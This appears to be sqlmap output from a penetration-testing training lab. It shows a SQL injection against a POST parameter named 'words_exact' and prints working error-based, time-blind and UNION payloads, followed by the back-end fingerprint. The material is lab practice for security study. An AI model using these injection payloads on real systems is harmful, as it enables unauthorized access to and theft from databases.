 [01:48:22] [INFO] POST parameter 'words_exact' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'words_exact' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1063 HTTP(s) requests:
---
Parameter: words_exact (POST)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: words_exact=' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178626a71,(SELECT (ELT(1595
=1595,1))),0x7178707071,0x78))s), 8446744073709551610, 8446744073709551610)))#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: words_exact=' IN BOOLEAN MODE) OR (SELECT * FROM (SELECT(SLEEP(5)))olpT)#
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: words_exact=' IN BOOLEAN MODE) UNION ALL SELECT CONCAT(0x7178626a71,0x6574657668654558444f4a666a4b514b6371797
86e7841777a7042696554625943694d4c70556150,0x7178707071),NULL#
---
[01:51:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[01:51:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/xcsokyoocmginvr24rsewa6py.public1.attackde
fenselabs.com'
[*] shutting down at 01:51:22
root@PentesterAcademyLab:~#